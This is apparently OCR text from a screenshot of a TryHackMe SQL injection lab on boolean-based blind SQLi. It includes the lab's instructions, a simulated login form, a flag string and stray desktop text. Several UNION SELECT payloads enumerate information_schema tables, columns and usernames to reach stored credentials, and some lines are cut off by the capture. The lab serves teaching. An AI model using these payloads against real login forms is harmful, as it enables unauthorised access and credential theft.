 Forum
ps://tryhackme.com/room/sqlinjectionlm
sqli_three database named users, which you
ername payload:
ion_schema.tables WHERE table_schema =
'sqli_three' and table_name='users';--
Lastly, we now need to enumerate the column names in the users table so we can properly
search it for login credentials. Again using the information_schema database and the
information we've already gained, we can start querying it for column names. Using the
payload below, we search the columns table where the database is equal to sqli_three, the
table name is users, and the column name begins with the letter a.
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%';
Again you'll need to cycle through letters, numbers and characters until you find a match. As
you're looking for multiple results, you'll have to add this to your payload each time you find
a new column name, so you don't keep discovering the same one. For example, once you've
found the column named id, you'll append that to your original payload (as seen below).
admin123' UNION SELECT 1,2,3 FROM information_schema.COLUMNS WHERE
TABLE_SCHEMA='sqli_three' and TABLE_NAME='users' and COLUMN_NAME like 'a%' and
COLUMN_NAME !='id';
Repeating this process three times will enable you to discover the columns id, username and
password. Which now you can use to query the users table for login credentials. First, you'll
need to discover a valid username which you can use the payload below:
admin123' UNION SELECT 1,2,3 from users where username like 'a%
Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
ble_schema = 'sqli_three' and table_name like 'users' and COLUMN_NAME like 'a%;--
{"taken":true}
https://website.thm/login
Login Form
Username:
Password:
Login
SQL Query
SQL Results
select * from users where username =
'admin123' UNION SELECT 1,2,3 FROM
information_schema.COLUMNS WHERE
table_schema = 'sqli_three' and
sqlinjectionv2
1h 51m 24s
Type here to search
100%
73°F Haze
12:51 PM
8/18/2023
3